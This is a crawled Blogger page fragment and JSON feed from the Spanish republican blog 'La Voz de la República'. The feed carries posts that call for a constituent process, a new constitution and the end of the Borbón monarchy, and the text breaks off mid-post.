false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6949590141105175124}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'st-header-wrappers', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainpost', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar-inner', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-inner', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-inner', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-inner', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-inner', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-inner', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-inner', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-inner', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-inner', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar-inner', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar-inner', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'left', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'right', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>--></body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.lavozdelarepublica.es/feeds/posts/default/-/monarqu%C3%ADa?alt=json-in-script&callback=relpostimgthum&max-results=50
body_size: 185336
content:
// API callback
relpostimgthum({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232"},"updated":{"$t":"2026-01-12T13:24:10.281+01:00"},"category":[{"term":"régimen"},{"term":"Memoria"},{"term":"franquismo"},{"term":"represión"},{"term":"República"},{"term":"corrupción"},{"term":"fascismo"},{"term":"tardofranquismo"},{"term":"Actualidad"},{"term":"monarquía"},{"term":"borbones"},{"term":"Cultura"},{"term":"Guerra"},{"term":"genocidio"},{"term":"mujer"},{"term":"antifascismo"},{"term":"Eventos"},{"term":"Historia"},{"term":"Crímenes del franquismo"},{"term":"dictadura"},{"term":"Feminismo"},{"term":"neofranquismo"},{"term":"Justicia Universal"},{"term":"Derechos Humanos"},{"term":"Nacionalcatolicismo"},{"term":"Exilio"},{"term":"Proceso Constituyente"},{"term":"campos de concentración"},{"term":"Torturas"},{"term":"religión"},{"term":"Luchas"},{"term":"anarquismo"},{"term":"Fosas"},{"term":"Movimiento obrero"},{"term":"Posfranquismo"},{"term":"Europa"},{"term":"derecho a decidir"},{"term":"revolución"},{"term":"América Latina"},{"term":"Exhumación"},{"term":"Golpe de Estado"},{"term":"Brigadas Internacionales"},{"term":"pensamiento"},{"term":"Revisionismo"},{"term":"La Transición"},{"term":"presos políticos"},{"term":"educación pública"},{"term":"La Izquierda"},{"term":"justicia"},{"term":"Holocausto"},{"term":"Maquis"},{"term":"capitalismo"},{"term":"crisis sanitaria"},{"term":"Catalunya Proces"},{"term":"Lucha de clases"},{"term":"comunismo"},{"term":"bebés robados"},{"term":"Imperialismo"},{"term":"LGTBIQ"},{"term":"Víctimas del franquismo"},{"term":"memorial"},{"term":"Democracia"},{"term":"laicismo"},{"term":"federalismo"},{"term":"terrorismo"},{"term":"Milicias"},{"term":"La Desbandá"},{"term":"pueblos"},{"term":"Deporte"},{"term":"Expolio"},{"term":"liberalismo"},{"term":"violación"},{"term":"racismo y xenofobia"},{"term":"La ley de Amnistía"},{"term":"Lucha Guerrillera"},{"term":"sexualidad"},{"term":"economía"},{"term":"Refugiados"},{"term":"Sahara Occidental"},{"term":"Institución Libre de Enseñanza"},{"term":"Fake"},{"term":"marxismo"},{"term":"esclavitud"},{"term":"Patriarcado"},{"term":"Libertad de expresión"},{"term":"apología al odio"},{"term":"Niños de la guerra"},{"term":"movimientos sociales"},{"term":"Negacionismo"},{"term":"Crimen de lesa humanidad"},{"term":"Nacionalismo"},{"term":"Brigada Político Social"},{"term":"Colonialismo"},{"term":"Éxodo  Republicano"},{"term":"ONU"},{"term":"La Nueve"},{"term":"pobreza"},{"term":"batallones de trabajadores"},{"term":"Ley Mordaza"},{"term":"hambre"},{"term":"víctimas"},{"term":"Libertad"},{"term":"ecología"},{"term":"La amnistía"},{"term":"Ley de Secretos Oficiales"},{"term":"impunidad"},{"term":"violencia de género"},{"term":"Las Trece Rosas"},{"term":"Manifiesto"},{"term":"Humor"},{"term":"Lugares de Memoria"},{"term":"machismo"},{"term":"Desapariciones Forzadas"},{"term":"Frente Popular"},{"term":"Movimientos juveniles"},{"term":"Lawfare"},{"term":"Renta Básica"},{"term":"Pactos de la Moncloa"},{"term":"Represaliados"},{"term":"infancia"},{"term":"15M"},{"term":"Pacifismo"},{"term":"Tribunal de Orden Público franquista"},{"term":"establishment"},{"term":"transfeminismo"},{"term":"movimiento estudiantil"},{"term":"relato"},{"term":"Derecho a la vivienda"},{"term":"Reforma Agraria"},{"term":"sanidad pública"},{"term":"Consejo de guerra"},{"term":"comunicado"},{"term":"OTAN"},{"term":"Injurias a la Corona"},{"term":"Juicios Sumarísimos"},{"term":"La Retirada Catalana"},{"term":"Reaccionario"},{"term":"igualdad"},{"term":"migración"},{"term":"Derechos sociales"},{"term":"crisis económica"},{"term":"Pederastia"},{"term":"masonería"},{"term":"Estado Nación"},{"term":"Gitanos"},{"term":"Patronato de la Mujer"},{"term":"UHP"},{"term":"POUM"},{"term":"Patrimonio"},{"term":"exclusión"},{"term":"Reformismo"},{"term":"colectividades"},{"term":"posguerra"},{"term":"Salud Mental"},{"term":"animalismo"},{"term":"Comisión de la Verdad"},{"term":"explotación"},{"term":"movimiento okupa"},{"term":"Africa"},{"term":"Carlismo"},{"term":"Misiones Pedagógicas"},{"term":"Turismo"},{"term":"anticapitalismo"},{"term":"censura"},{"term":"estado"},{"term":"Crisis climática"},{"term":"Huelga General"},{"term":"confederal"},{"term":"urbanismo"},{"term":"Aporofobia"},{"term":"Dirección General de Seguridad"},{"term":"La Comuna"},{"term":"La columna de los ocho mil"},{"term":"Los topos"},{"term":"Lucha Armada"},{"term":"Movimiento Vecinal"},{"term":"Quinto Regimiento"},{"term":"comuneros"},{"term":"Ejército Popular de la República"},{"term":"delitos de odio"},{"term":"Banco  de ADN"},{"term":"Ciencia"},{"term":"Propaganda"},{"term":"Traición"},{"term":"Batallas"},{"term":"DGS"},{"term":"Guinea Ecuatoria"},{"term":"La no violencia"},{"term":"Nulidad de las sentencias"},{"term":"prostitución"},{"term":"Cantonalismo"},{"term":"Concordia"},{"term":"Guerra sucia"},{"term":"La Residencia de Estudiante"},{"term":"la resistencia antifranquista"},{"term":"posverdad"},{"term":"reforma laboral"},{"term":"Discriminación"},{"term":"Eutanasia"},{"term":"Ley del Aborto"},{"term":"Movimiento cooperativo"},{"term":"Partido Político"},{"term":"Sección Femenina"},{"term":"libertarios"},{"term":"solidaridad"},{"term":"verdad"},{"term":"155"},{"term":"Antropología"},{"term":"Archivo Documental"},{"term":"Comité de No Intervención"},{"term":"Comités de Defensa"},{"term":"Crisis política"},{"term":"Crowdfunding"},{"term":"Desahucios"},{"term":"ETA"},{"term":"Especulación"},{"term":"Estraperlo"},{"term":"Ley de vagos y maleantes"},{"term":"Orfanatos franquistas"},{"term":"Pena de Muerte"},{"term":"Preventorios infantiles"},{"term":"Quinta columna"},{"term":"Ruptura con el franquismo"},{"term":"Soberanía"},{"term":"Socorro Rojo Internacional"},{"term":"humillación"},{"term":"jornaleros"},{"term":"organizaciones politicas"},{"term":"política"},{"term":"rojipardismo"},{"term":"socialismo"},{"term":"23F"},{"term":"25S"},{"term":"Anulación de Condenas"},{"term":"Asilo político"},{"term":"Ateísmo"},{"term":"Auxilio Social"},{"term":"Concordato"},{"term":"El indulto"},{"term":"Garantías de no repetición"},{"term":"Gobierno de la II República"},{"term":"Guerra del Rif"},{"term":"JSU"},{"term":"La Guardia Mora"},{"term":"La depuración franquista"},{"term":"Ley de Bandidaje y Terrorismo"},{"term":"Ley de Transparencia"},{"term":"Ley de fugas"},{"term":"Leyes Fundamentales"},{"term":"Los Comunes"},{"term":"Los comités de defensa"},{"term":"Mayo del 68"},{"term":"Movimiento Nacional"},{"term":"Movimiento autónomo"},{"term":"Paracuellos"},{"term":"Rutas de la memoria"},{"term":"Tecnología"},{"term":"ayudas"},{"term":"datos forenses"},{"term":"drogas"},{"term":"fraternidad"},{"term":"gatopardismo"},{"term":"homofobia"},{"term":"inhumaciones"},{"term":"monumentos franquistas"},{"term":"oportunismo"},{"term":"pensiones públicas"},{"term":"rapadas"},{"term":"resignificación"},{"term":"revueltas"}],"title":{"type":"text","$t":"La Voz de la República"},"subtitle":{"type":"html","$t":"Revista digital de pensamiento y memoria republicana"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/-\/monarqu%C3%ADa?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/search\/label\/monarqu%C3%ADa"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/-\/monarqu%C3%ADa\/-\/monarqu%C3%ADa?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2253"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-422397907185558189"},"published":{"$t":"2025-12-04T09:48:00.002+01:00"},"updated":{"$t":"2025-12-04T09:48:23.292+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Proceso Constituyente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"El Encuentro Estatal por la República exige una nueva Constitución que blinde derechos fundamentales y servicios sociales"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpG_un65mOy5cQSS-eJFn5XxBtUer88ZYjBpGGDdUd6m_MDJONUVrbHde5bbtlrrrBW3f0SU63gQ0CRz-vqcbUw9kXiwn9v-AEfhKXVkO3Vr8otMFZF8cPKguj3627l_eoQJqYm9CtDdt9D8fSOk-CCpIPeD-cmOW7g3USqpikupfRtaI7yCdOVqr0_nZU\/s1920\/El%20Encuentro%20Estatal%20por%20la%20Rep%C3%BAblica%20exige%20una%20nueva%20Constituci%C3%B3n%20que%20blinde%20derechos%20fundamentales%20y%20servicios%20sociales.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpG_un65mOy5cQSS-eJFn5XxBtUer88ZYjBpGGDdUd6m_MDJONUVrbHde5bbtlrrrBW3f0SU63gQ0CRz-vqcbUw9kXiwn9v-AEfhKXVkO3Vr8otMFZF8cPKguj3627l_eoQJqYm9CtDdt9D8fSOk-CCpIPeD-cmOW7g3USqpikupfRtaI7yCdOVqr0_nZU\/s320\/El%20Encuentro%20Estatal%20por%20la%20Rep%C3%BAblica%20exige%20una%20nueva%20Constituci%C3%B3n%20que%20blinde%20derechos%20fundamentales%20y%20servicios%20sociales.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEl  Encuentro Estatal por la República exige una nueva Constitución que blinde derechos fundamentales y servicios sociales\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEl\n eje principal de la propuesta es la apertura de un proceso \nconstituyente y “la plena devolución de la soberanía a la ciudadanía y a\n los pueblos”.\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA 47 años de la Constitución de 1978, el Encuentro \nEstatal por la República demanda una nueva carta Magna que asegure \nderechos fundamentales y protección social. Exige igualdad efectiva \nentre géneros, un Estado plurinacional y la recuperación de soberanía \npopular, criticando la permanencia de la monarquía y el incumplimiento \nde derechos laborales y sociales. \u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECon motivo de las conmemoraciones del aniversario de la Constitución \nde 1978, aprobada del 6 de diciembre de hace 47 años, el Encuentro \nEstatal por la República vuelve a denunciar que la carta magna no \nresponde a las necesidades sociales, ni garantiza que los derechos \nproclamados como principios programáticos se traduzcan en garantías \nefectivas, lo que deja a amplias capas de la población desprotegidas \nfrente a la precariedad, la desigualdad y la privatización de los \nservicios esenciales. Por eso, a través de un manifiesto demandan la \nnecesidad de una nueva Constitución que blinde los derechos políticos, \nlaborales y sociales, que garantice los derechos básicos como el derecho\n al trabajo, a un sueldo digno y a una vivienda, así como los servicios \npúblicos esenciales: sanidad, educación, pensiones y servicios sociales.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EOtro de los puntos centrales es la exigencia de igualdad efectiva\n entre mujeres y hombres. Aunque el texto constitucional reconoce la \nigualdad formal, el manifiesto considera insuficiente su desarrollo y \nreclama garantías reales para eliminar las discriminaciones que \npersisten en ámbitos laborales, económicos y sociales. Asimismo, aboga \npor una España plurinacional en la que se garantice el autogobierno de \nlos pueblos del Estado y una convivencia basada en el reconocimiento \nmutuo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUno de los puntos más controvertidos sigue siendo el origen de la\n monarquía parlamentaria. La restauración de la Corona, diseñada durante\n la dictadura y heredada en la actual Constitución, es señalada como una\n de las grandes restricciones del proceso de transición. La falta de \ndepuración de estructuras del Estado y el peso de inercias conservadoras\n han contribuido —según estas organizaciones— a limitar la evolución \ndemocrática y a mantener importantes déficits en materia de libertades y\n derechos civiles.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMás allá del debate histórico, el descontento se \ncentra hoy en el terreno social y económico. La Constitución de 1978 \nreconoce el derecho al trabajo, a la vivienda o a la protección social, \npero los formula como principios y no como derechos fundamentales \nexigibles ante los tribunales. En un contexto de precariedad laboral, \ndificultad de acceso a la vivienda, deterioro de servicios públicos y \ndesigualdades persistentes, muchas voces reclaman convertir estas \ngarantías en derechos efectivos y blindados.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA ello se suma la \nreivindicación de una igualdad real entre mujeres y hombres, no solo \ndeclarativa. Colectivos feministas subrayan que la legislación actual \nsigue sin asegurar la plena equiparación en el ámbito laboral, salarial,\n político y social. También toma fuerza la exigencia de situar el \ndesarrollo sostenible como eje del modelo económico, de manera que la \nprotección del medio ambiente y los recursos naturales esté al servicio \ndel bienestar colectivo y no subordinada a intereses privados.\u003Cbr \/\u003EEl \ndebate territorial tampoco queda al margen. La España del siglo XXI \nreconoce identidades y realidades diversas, por lo que quienes defienden\n una reforma constitucional abogan por un marco que garantice el \nautogobierno de los pueblos del Estado y una convivencia plurinacional \nbasada en la solidaridad, la cooperación y el respeto mutuo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor todo\n ello, distintas plataformas ciudadanas plantean la necesidad de abrir \nun proceso constituyente que permita repensar el modelo de Estado, \nreforzar la democracia, ampliar derechos y decidir de forma libre y \nparticipada una nueva Constitución. Un proceso, sostienen, que devuelva \nplenamente la soberanía a la ciudadanía y que permita elegir también la \nforma de Estado: monarquía o república.\u003Cbr \/\u003EEste 6 de diciembre, la \nreflexión vuelve a situarse en el centro del debate público: ¿responde \nla Constitución de 1978 a los desafíos del presente, o ha llegado el \nmom\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003Eento de construir un nuevo pacto social que garantice derechos, \nigualdad y futuro para todas y todos?\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\n\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/mundoobrero.es\/2025\/12\/02\/el-encuentro-estatal-por-la-republica-exige-una-nueva-constitucion-que-blinde-derechos-fundamentales-y-servicios-sociales\/\" target=\"_blank\"\u003Emundoobrero.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/422397907185558189\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/422397907185558189?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/422397907185558189"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/422397907185558189"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/12\/el-encuentro-estatal-por-la-republica.html","title":"El Encuentro Estatal por la República exige una nueva Constitución que blinde derechos fundamentales y servicios sociales"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpG_un65mOy5cQSS-eJFn5XxBtUer88ZYjBpGGDdUd6m_MDJONUVrbHde5bbtlrrrBW3f0SU63gQ0CRz-vqcbUw9kXiwn9v-AEfhKXVkO3Vr8otMFZF8cPKguj3627l_eoQJqYm9CtDdt9D8fSOk-CCpIPeD-cmOW7g3USqpikupfRtaI7yCdOVqr0_nZU\/s72-c\/El%20Encuentro%20Estatal%20por%20la%20Rep%C3%BAblica%20exige%20una%20nueva%20Constituci%C3%B3n%20que%20blinde%20derechos%20fundamentales%20y%20servicios%20sociales.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-90076639777139674"},"published":{"$t":"2025-12-02T09:30:00.002+01:00"},"updated":{"$t":"2025-12-02T09:32:10.477+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Proceso Constituyente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"6D. Es tiempo de una nueva constitución "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfZSEOKu0xtES9iEbr-pFZj2S9m9eQP8OMSei99Dy4vYeaH_iduo4Llwg8sKlGqAkrnl5ERtb7rDzYeMCDAw1-JPmkXmY5t4euv4s_0Q4DKLvxjMSkV6q_0_HlAfbKxeK03PvSD1ckRyuNUAxjSf8CCxzex03HMhxsE0OoDyaZ7Pe4X_hQLibdvlY0Klpx\/s1920\/6D.%20Es%20tiempo%20de%20una%20nueva%20constituci%C3%B3n.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfZSEOKu0xtES9iEbr-pFZj2S9m9eQP8OMSei99Dy4vYeaH_iduo4Llwg8sKlGqAkrnl5ERtb7rDzYeMCDAw1-JPmkXmY5t4euv4s_0Q4DKLvxjMSkV6q_0_HlAfbKxeK03PvSD1ckRyuNUAxjSf8CCxzex03HMhxsE0OoDyaZ7Pe4X_hQLibdvlY0Klpx\/s320\/6D.%20Es%20tiempo%20de%20una%20nueva%20constituci%C3%B3n.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E6D. Es tiempo de una nueva constitución\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\n Constitución Española de 1978 fue sancionada por el rey Juan Carlos I \ntras su aprobación por la Cortes Generales. Define un régimen \nparlamentario liberal, donde se afirma que la soberanía reside en el \npueblo. Sin embargo, hemos visto a lo largo de los años cómo el poder \nfáctico, la oligarquía, condiciona las decisiones colectivas e impone \nsus intereses convirtiendo en papel mojado los derechos de la \nciudadanía.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo se puede olvidar que la “legitimidad” de la Corona \nimpuesta en la vigente Constitución proviene directamente del régimen \nfascista. El dictador Franco dispuso la restauración de la monarquía y \ndesignó a Juan Carlos de Borbón como su sucesor en la Jefatura del \nEstado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEse origen junto a las restricciones del proceso de la \nTransición y sus posteriores incumplimientos y recortes de derechos y \nlibertades son causa del déficit democrático del actual ordenamiento \npolítico. Los aparatos fascistas del Estado -policía, ejército, jueces, \n...- no fueron depurados en la Transición. Esos cuerpos están permeados \npor individuos de ideología ultraconservadora, cuya influencia afecta al\n propio sistema constitucional y a los derechos ciudadanos reconocidos \nen el mismo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Constitución monárquica de 1978 da testimonio de \nla persistencia de importantes ataduras antidemocráticas en partes \nesenciales del texto: no eleva a categoría de derechos fundamentales \ngarantizados por el Estado el derecho a la vivienda, al trabajo y a una \nremuneración digna, a la educación y la sanidad pública; niega la \nigualdad entre hombres y mujeres; niega la realidad de la pluralidad \nnacional del Estado; otorga al rey el mando supremo de las Fuerzas \nArmadas que pueden interferir “legalmente” en la esfera política y rompe\n con el principio de separación de las Iglesias y el Estado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl \nmarco político y social vigente consiente el incremento de la \nexplotación de las personas trabajadoras y el recorte inadmisible de los\n derechos sociales del pueblo y permite ese orden social injusto que \nademás esquilma la riqueza y el medio ambiente de nuestra tierra. \nAdemás, este régimen político impide la soberanía efectiva de nuestro \npaís, al pertenecer a estructuras militares imperialistas –OTAN- que \npromueven guerras de agresión, saqueo y dominación contra los pueblos, \ncomo demuestra el genocidio palestino.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENecesitamos una nueva \nConstitución que blinde los derechos políticos, laborales y sociales, \nque garantice los derechos básicos: trabajo y sueldo digno, vivienda y \nservicios públicos esenciales: sanidad, educación, pensiones y servicios\n sociales. Que establezca de forma real y efectiva la igualdad entre \nmujeres y hombres y un desarrollo sostenible al servicio del pueblo.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUna\n nueva norma suprema del ordenamiento jurídico que garantice también el \nautogobierno de los pueblos del Estado en una España plurinacional y \nsolidaria y que instaure una democracia plena, participativa, \ntransparente, laica y republicana.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara ello, es necesario un \nproceso constituyente, entendido como un proceso de libertad, \nmovilización popular y participación amplia que culmine con la quiebra \nde la monarquía borbónica y 